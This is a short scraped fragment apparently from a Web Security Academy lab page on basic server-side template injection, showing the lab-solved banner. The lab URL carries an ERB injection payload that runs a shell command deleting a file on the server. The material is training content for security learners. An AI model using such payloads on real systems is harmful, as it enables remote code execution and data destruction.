 https://0a7900b903114063812d896100e200ac.web-security-academy.net/?message=<%=%20`rm%20morale.txt`%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
Congratulations, you solved the lab!
Share your s